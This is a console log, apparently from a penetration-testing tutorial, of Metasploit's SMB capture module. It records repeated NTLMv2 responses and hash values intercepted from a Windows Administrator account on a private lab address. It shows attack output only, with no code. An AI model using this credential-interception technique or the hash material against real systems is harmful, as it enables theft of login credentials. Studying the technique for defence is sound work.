 msf5 auxiliary(server/capture/smb) > [*] SMB Captured - 2020-02-03 17:04:09 +0800
NTLMv2 Response Captured from 192.168.199.246:59117 - 192.168.199.246
USER:Administrator DOMAIN:WIN-2IVRF6CP7HB OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:e3c3520789b4071bc2e80f20250aa814
NT_CLIENT_CHALLENGE:0101000000000000adf90ae570dad501925744a9052960f00000000002000000000000000000000000
[*] SMB Captured - 2020-02-03 17:04:09 +0800
NTLMv2 Response Captured from 192.168.199.246:59117 - 192.168.199.246
USER:Administrator DOMAIN:WIN-2IVRF6CP7HB OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:95f6a03808400f65d2c0cfe11acae389
NT_CLIENT_CHALLENGE:010100000000000041136fe570dad5014200a2f83225b6fa000000000200000000000000000000000
[*] SMB Captured - 2020-02-03 17:04:10 +0800
NTLMv2 Response Captured from 192.168.199.246:59117 - 192.168.199.246
USER:Administrator DOMAIN:WIN-2IVRF6CP7HB OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:b53b6c28e0de5c4f1c086303f7d6d4b6
NT_CLIENT_CHALLENGE:0101000000000000f9ceb1e570dad501ccdca6fd6a2a4f3f000000000200000000000000000000000
[*] SMB Captured - 2020-02-03 17:04:10 +0800
NTLMv2 Response Captured from 192.168.199.246:59117 - 192.168.199.246
USER:Administrator DOMAIN:WIN-2IVRF6CP7HB OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:5db42562f4e018a43bde5d0520ddcf6f
NT_CLIENT_CHALLENGE:01010000000000008de815e670dad501323f1878c1e3bfb5000000000200000000000000000000000
[*] SMB Captured - 2020-02-03 17:04:11 +0800
NTLMv2 Response Captured from 192.168.199.246:59117 - 192.168.199.246
USER:Administrator DOMAIN:WIN-2IVRF6CP7HB OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:511d6b5b161f1bbd686f94b6058bb38f
NT_CLIENT_CHALLENGE:010100000000000001e053e670dad501014504e639bd73a8000000000200000000000000000000000
[*] SMB Captured - 2020-02-03 17:04:11 +0800
NTLMv2 Response Captured from 192.168.199.246:59117 - 192.168.199.246
USER:Administrator DOMAIN:WIN-2IVRF6CP7HB OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:a57e9e2a13b85efe4678d8772019bfed